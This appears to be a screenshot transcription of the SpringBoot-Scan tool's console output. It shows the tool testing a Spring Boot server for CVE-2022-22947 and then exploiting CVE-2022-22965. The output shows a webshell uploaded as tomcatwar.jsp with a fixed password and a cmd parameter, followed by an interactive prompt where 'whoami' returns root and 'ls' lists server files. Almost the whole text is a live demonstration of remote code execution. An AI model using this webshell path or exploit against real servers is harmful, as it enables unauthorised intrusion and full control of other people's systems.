 F:\我的信安之路\10.我的开源项目\SpringBoot-Scan>python SpringBoot-Scan.py -v http://1 :8080/
SpringBoot
Scan
+-------------------------------------+
+ +
+ Version: 1.01 +
+ Author: 曾哥(@AabyssZG) +
+ Whoami: https://github.com/AabyssZG +
+ +
+-------------------------------------+
================开始对目标URL进行CVE-2022-22947漏洞利用================
[-]CVE-2022-22947漏洞不存在
================开始对目标URL进行CVE-2022-22965漏洞利用================
[+] 存在编号为CVE-2022-22965的RCE漏洞，上传Webshell为：http:// :8080/tomcatwar.jsp?pwd=aabysszg&cmd=whoami
[+] 请输入要执行的命令>>> whoami
root
[+] 请输入要执行的命令>>> ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin